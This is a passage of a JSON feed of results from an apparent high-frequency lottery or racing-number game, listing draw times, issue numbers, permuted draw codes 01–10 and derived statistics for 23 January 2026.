03:13:03","preDrawIssue":33884011,"preDrawCode":"08,05,04,10,09,01,06,03,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:11:48","preDrawIssue":33884010,"preDrawCode":"06,01,05,10,07,04,08,03,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:10:33","preDrawIssue":33884009,"preDrawCode":"01,06,07,02,09,05,10,04,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:09:18","preDrawIssue":33884008,"preDrawCode":"06,09,10,07,03,08,01,05,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:08:03","preDrawIssue":33884007,"preDrawCode":"02,05,06,08,09,03,10,07,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:06:48","preDrawIssue":33884006,"preDrawCode":"05,03,07,01,08,10,04,02,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:05:33","preDrawIssue":33884005,"preDrawCode":"04,03,07,02,06,05,01,08,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:04:18","preDrawIssue":33884004,"preDrawCode":"03,05,04,10,09,01,06,02,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:03:03","preDrawIssue":33884003,"preDrawCode":"07,05,08,10,03,04,09,02,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:01:48","preDrawIssue":33884002,"preDrawCode":"02,04,03,01,08,09,05,07,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:00:33","preDrawIssue":33884001,"preDrawCode":"04,03,07,10,02,09,06,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:59:18","preDrawIssue":33884000,"preDrawCode":"06,04,05,08,03,07,01,02,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:58:03","preDrawIssue":33883999,"preDrawCode":"07,10,05,01,09,08,02,03,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:56:48","preDrawIssue":33883998,"preDrawCode":"06,07,08,01,04,10,02,05,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:55:33","preDrawIssue":33883997,"preDrawCode":"05,10,08,07,02,09,03,06,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:54:18","preDrawIssue":33883996,"preDrawCode":"05,09,07,04,02,10,06,03,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:53:03","preDrawIssue":33883995,"preDrawCode":"01,08,04,02,06,10,07,03,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:51:48","preDrawIssue":33883994,"preDrawCode":"05,02,10,03,06,09,08,07,01,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:50:33","preDrawIssue":33883993,"preDrawCode":"01,10,07,04,03,05,08,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:49:18","preDrawIssue":33883992,"preDrawCode":"01,02,04,08,10,09,06,07,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:48:03","preDrawIssue":33883991,"preDrawCode":"07,06,05,09,10,03,01,04,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:46:48","preDrawIssue":33883990,"preDrawCode":"01,07,10,08,02,09,03,06,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:45:33","preDrawIssue":33883989,"preDrawCode":"03,06,01,02,04,09,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:44:18","preDrawIssue":33883988,"preDrawCode":"10,07,04,06,02,08,03,09,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:43:03","preDrawIssue":33883987,"preDrawCode":"03,04,10,09,06,02,05,07,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:41:48","preDrawIssue":33883986,"preDrawCode":"05,08,01,06,10,03,07,02,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:40:33","preDrawIssue":33883985,"preDrawCode":"06,05,01,07,09,08,04,02,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:39:18","preDrawIssue":33883984,"preDrawCode":"10,03,08,04,02,07,06,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:38:03","preDrawIssue":33883983,"preDrawCode":"05,10,06,08,02,09,01,07,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:36:48","preDrawIssue":33883982,"preDrawCode":"04,08,09,03,05,06,01,02,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:35:33","preDrawIssue":33883981,"preDrawCode":"04,07,08,03,09,02,10,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:34:18","preDrawIssue":33883980,"preDrawCode":"04,09,01,08,06,05,02,07,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:33:03","preDrawIssue":33883979,"preDrawCode":"01,03,06,05,08,09,10,07,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:31:48","preDrawIssue":33883978,"preDrawCode":"04,08,03,10,06,05,01,07,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:30:33","preDrawIssue":33883977,"preDrawCode":"02,10,03,04,01,09,08,05,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:29:18","preDrawIssue":33883976,"preDrawCode":"07,09,02,08,03,04,05,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:28:03","preDrawIssue":33883975,"preDrawCode":"02,01,03,05,04,07,10,09,08,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:26:48","preDrawIssue":33883974,"preDrawCode":"10,04,01,06,03,05,02,09,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:25:33","preDrawIssue":33883973,"preDrawCode":"10,04,07,01,09,02,05,06,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:24:18","preDrawIssue":33883972,"preDrawCode":"10,08,02,04,05,07,06,09,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:23:03","preDrawIssue":33883971,"preDrawCode":"03,09,02,04,10,01,07,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:21:48","preDrawIssue":33883970,"preDrawCode":"08,04,01,07,03,05,06,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:20:33","preDrawIssue":33883969,"preDrawCode":"03,10,07,08,01,02,05,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:19:18","preDrawIssue":33883968,"preDrawCode":"10,09,01,03,06,04,07,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:18:03","preDrawIssue":33883967,"preDrawCode":"02,04,03,06,09,01,05,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:16:48","preDrawIssue":33883966,"preDrawCode":"06,03,09,07,04,08,10,01,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:15:33","preDrawIssue":33883965,"preDrawCode":"07,06,10,04,05,01,08,09,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:14:18","preDrawIssue":33883964,"preDrawCode":"04,05,10,03,08,06,09,02,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:13:03","preDrawIssue":33883963,"preDrawCode":"02,01,08,04,06,07,03,05,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:11:48","preDrawIssue":33883962,"preDrawCode":"10,08,04,02,07,01,03,05,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:10:33","preDrawIssue":33883961,"preDrawCode":"01,04,10,08,09,05,02,03,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:09:18","preDrawIssue":33883960,"preDrawCode":"02,09,10,04,06,05,07,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:08:03","preDrawIssue":33883959,"preDrawCode":"10,01,05,08,07,04,06,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:06:48","preDrawIssue":33883958,"preDrawCode":"10,04,05,01,02,06,09,07,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:05:33","preDrawIssue":33883957,"preDrawCode":"07,04,01,02,06,03,10,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:04:18","preDrawIssue":33883956,"preDrawCode":"06,03,10,02,04,09,07,08,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:03:03","preDrawIssue":33883955,"preDrawCode":"07,06,03,02,04,10,09,01,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:01:48","preDrawIssue":33883954,"preDrawCode":"01,07,09,10,03,02,08,06,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:00:33","preDrawIssue":33883953,"preDrawCode":"10,04,03,07,08,01,09,05,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:59:18","preDrawIssue":33883952,"preDrawCode":"05,10,06,02,08,07,01,09,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:58:03","preDrawIssue":33883951,"preDrawCode":"05,06,01,02,07,09,08,04,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:56:48","preDrawIssue":33883950,"preDrawCode":"02,08,09,06,03,10,07,01,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:55:33","preDrawIssue":33883949,"preDrawCode":"05,03,07,09,01,10,02,08,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:54:18","preDrawIssue":33883948,"preDrawCode":"01,04,05,03,08,07,10,09,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:53:03","preDrawIssue":33883947,"preDrawCode":"03,05,07,04,09,10,01,02,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:51:48","preDrawIssue":33883946,"preDrawCode":"03,08,06,02,04,05,07,01,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:50:33","preDrawIssue":33883945,"preDrawCode":"03,04,08,01,05,10,06,09,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:49:18","preDrawIssue":33883944,"preDrawCode":"01,02,03,07,08,09,10,04,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:48:03","preDrawIssue":33883943,"preDrawCode":"01,05,07,08,06,02,10,04,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:46:48","preDrawIssue":33883942,"preDrawCode":"02,07,01,10,09,04,06,08,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:45:33","preDrawIssue":33883941,"preDrawCode":"05,02,03,10,01,07,04,06,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:44:18","preDrawIssue":33883940,"preDrawCode":"05,06,09,10,01,08,02,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:43:03","preDrawIssue":33883939,"preDrawCode":"01,04,02,09,05,07,10,06,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:41:48","preDrawIssue":33883938,"preDrawCode":"08,06,07,01,02,05,04,03,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:40:33","preDrawIssue":33883937,"preDrawCode":"04,03,07,02,06,05,01,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:39:18","preDrawIssue":33883936,"preDrawCode":"04,09,02,10,05,08,03,07,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:38:03","preDrawIssue":33883935,"preDrawCode":"06,04,01,07,02,03,10,08,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:36:48","preDrawIssue":33883934,"preDrawCode":"04,02,08,01,10,05,06,03,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:35:33","preDrawIssue":33883933,"preDrawCode":"02,04,01,07,05,03,09,10,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:34:18","preDrawIssue":33883932,"preDrawCode":"04,05,08,10,01,09,07,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:33:03","preDrawIssue":33883931,"preDrawCode":"04,06,07,01,03,08,02,10,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:31:48","preDrawIssue":33883930,"preDrawCode":"10,01,09,02,04,06,05,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:30:33","preDrawIssue":33883929,"preDrawCode":"01,10,05,02,08,03,06,07,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:29:18","preDrawIssue":33883928,"preDrawCode":"10,05,03,06,01,02,08,09,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:28:03","preDrawIssue":33883927,"preDrawCode":"03,01,06,10,02,08,04,09,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:26:48","preDrawIssue":33883926,"preDrawCode":"06,09,10,02,08,07,04,03,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:25:33","preDrawIssue":33883925,"preDrawCode":"08,03,07,06,09,04,01,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:24:18","preDrawIssue":33883924,"preDrawCode":"06,10,07,05,08,02,03,04,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:23:03","preDrawIssue":33883923,"preDrawCode":"04,07,01,10,06,09,08,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:21:48","preDrawIssue":33883922,"preDrawCode":"05,10,06,07,09,03,01,08,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:20:33","preDrawIssue":33883921,"preDrawCode":"03,06,01,02,05,07,04,10,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:19:18","preDrawIssue":33883920,"preDrawCode":"05,03,09,01,10,06,08,07,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:18:03","preDrawIssue":33883919,"preDrawCode":"05,03,08,09,10,07,01,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:16:48","preDrawIssue":33883918,"preDrawCode":"08,02,01,06,03,09,04,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:15:33","preDrawIssue":33883917,"preDrawCode":"05,10,08,03,09,06,01,02,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:14:18","preDrawIssue":33883916,"preDrawCode":"09,08,07,01,03,04,02,05,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:13:03","preDrawIssue":33883915,"preDrawCode":"07,08,03,10,02,06,01,09,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:11:48","preDrawIssue":33883914,"preDrawCode":"03,02,06,04,10,01,07,09,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:10:33","preDrawIssue":33883913,"preDrawCode":"04,08,01,06,10,02,07,05,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:09:18","preDrawIssue":33883912,"preDrawCode":"07,05,09,08,02,01,03,04,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:08:03","preDrawIssue":33883911,"preDrawCode":"08,01,07,04,06,03,05,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:06:48","preDrawIssue":33883910,"preDrawCode":"06,09,02,03,04,07,10,01,05,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:05:33","preDrawIssue":33883909,"preDrawCode":"05,06,10,01,07,04,08,03,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 